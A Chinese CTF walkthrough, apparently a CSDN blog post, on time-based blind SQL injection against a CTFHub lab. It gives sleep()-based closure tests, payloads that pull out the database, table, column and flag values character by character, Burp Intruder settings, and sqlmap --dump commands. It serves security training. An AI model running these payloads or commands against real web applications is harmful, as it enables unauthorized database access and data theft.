目录

时间盲注:web界面只返回一个正常页面。利用页面响应时间不同逐个猜解数据。

时间盲注:web界面只返回一个正常页面。利用页面响应时间不同逐个猜解数据。

(数据库会执行命令代码,只是不反馈页面信息)

布尔盲注是通过回显的对错提示来判断是否成功

时间盲注是通过手动控制页面返回时间来判断是否成功。

1.关键函数:

sleep()函数:参数为休眠时长,可为小数,单位 秒。

select sleep();if()函数:if(condition,true,false)condition为条件,条件为真时返回true,条件为假时返回false。

select if(1=1,sleep(0),sleep(3)); #1=1为真,执行休眠0秒 select if(1=2,sleep(0),sleep(3)); #1=2为假,执行休眠3秒substr()函数:substr((),1,1) 从第一个字符开始,显示一个字符。

ascii()函数:ascii(character)得到字符的ASCII码值

。

2.判断闭合方式。

能成功等待2秒响应的即为其闭合方式。

?id=1 and sleep(2)--+

?id=1' and sleep(2)--+

?id=1" and sleep(2)--+

?id=1') and sleep(2)--+

?id=1") and sleep(2)--+

...一、使用burpsuite进行半自动化注入

(手动注入与布尔盲注类似,可参考布尔盲注(ctfhub)-CSDN博客)

(布尔盲注也可使用burpsuite进行半自动化注入)

1.判断数据库名长度

?id=1 and if(length(database())>=5,sleep(3),sleep(1))

# 执行休眠1秒

?id=1 and if(length(database())>=4,sleep(3),sleep(1))

#执行休眠3秒

#数据库名长度为42.爆数据库名

?id=1 and if(substring(database(),1,1)='a',sleep(5),sleep(1))

#执行休眠1秒

...

?id=1 and if(substring(database(),1,1)='s',sleep(5),sleep(1))

#执行休眠5秒

#数据库第一个字符为s

?id=1 and if(substring(database(),2,1)='q',sleep(5),sleep(1))

#执行休眠5秒

#数据库第一个字符为q

#随便输入一个字符,无论正确与否,使用burpsuite进行抓包,将抓到的包发送到intruder模块。

使用burpsuite爆破

(1)攻击类型选为Cluster bomb

(2)选择要进行爆破的字符,一个是第一个1,一个是a

(3)设置第一个字符的payload,类型为Numbers

(已经知道长度为4,可以直接设置为4,不知道时 设置比需要爆破字符的长度长。)

(4)设置第二个需要爆破字符的payload,类型为Simple list

(爆破字段为26个英文字母)

(5)点击开始攻击得到结果,sleep(5)要筛选出响应时间大于5s的数据包。

在columns里面勾选Response received和Response completed这两个选项,再进行筛选,响应时间最大的四个就是执行成功的——sqli。

(布尔盲注直接使用length进行筛选:按照length从高到低排序 前面四个即为结果,按照payload1的顺序进行排序得到数据库名sqli。)

3.爆数据表名

?id=1 and if(substring((select table_name from information_schema.tables where table_schema='sqli' limit 0,1),1,1)='q',sleep(5),sleep(1))

#limit 0,1第一个表 substring((),1,1)从第一个字符开始,显示一个字符

...

?id=1 and if(substring((select table_name from information_schema.tables where table_schema='sqli' limit 1,1),1,1)='q',sleep(5),sleep(1))

##limit 1,1第二个表 substring((),1,1)从第一个字符开始,显示一个字符

...使用burpsuite爆破

步骤同上

第一个表flag

第二个表 news

第三个表 响应时间都差不多,不存在

4.爆数据列名

?id=1 and if(substring((select column_name from information_schema.columns where table_name='flag'),1,1)='q',sleep(5),sleep(1))

第一个列flag



5.爆flag

此处payload1的长度较大 可为40,,payload2的字典除26个字母外还有10个数字 ’{’ ’}'这两个字符。

?id=1 and if(substring((select flag from sqli.flag),1,1)='q',sleep(5),1)

排序有点麻烦ctfhub{fabf961c6fe1792b64158ce4}

二、python脚本注入

具体代码见:

CTFHub_技能树_Web之SQL注入——时间盲注详细原理讲解_保姆级手把手讲解自动化布尔盲注脚本编写_ctfhub时间盲注-CSDN博客

数据表名选择 flag

只有一个数据列,选择即可

得到flag



三、使用sqlmap工具

1.获取当前使用的数据库

sqlmap -u 'http://xx/?id=1 --current-db2.获取指定数据库中的数据表

sqlmap -u 'http://xx/?id=1 -D 'sqli' --tables3.获取指定数据表中的数据列

sqlmap -u 'http://xx/?id=1' -D 'sqli' -T 'flag' --columns4.获取指定数据列中的所有字段

sqlmap -u 'http://xx/?id=1' -D 'sqli' -T 'flag' -C 'flag' --dump# -D 指定库,-T指定表,-C 指定列(字段)

1.获取当前使用的数据库

2.获取指定数据库中的数据表

3.获取指定数据表中的数据列

4.获取指定数据列中的所有字段

1102

1102

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?